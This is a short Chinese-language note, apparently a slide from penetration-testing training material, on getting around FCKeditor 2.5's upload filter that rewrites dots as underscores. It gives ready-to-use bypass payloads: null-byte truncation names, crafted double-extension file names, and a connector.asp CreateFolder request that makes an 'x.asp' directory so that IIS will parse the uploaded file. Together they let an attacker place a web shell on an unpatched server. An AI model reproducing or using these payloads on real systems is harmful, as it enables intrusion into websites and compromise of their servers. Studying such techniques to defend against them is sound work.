 FCKeditor 文件上传“.”变“_”下划线的绕过
方法
• fckeditor 2.5 文件上传“.”变“_”下划线的绕过方法
• 很多时候上传的文件例如：shell.php.rar 或shell.php;.jpg 会变为
shell_php;.jpg 这是新版FCK 的变化。
• 突破方法：
• 二次上传
• a.asp%00.jpg 00截断利用
• 使用特殊名称绕过
• a.aspx.a;.a.aspx.jpg..jpg.aspx
• xx.asp.;.jpg
• 递归创建a.asp目录配合解析漏洞
• FCKeditor_2.5/editor/filemanager/connectors/asp/connector.asp?Command=CreateFold
er&Type=Image&CurrentFolder=/xx.asp&NewFolderName=x.asp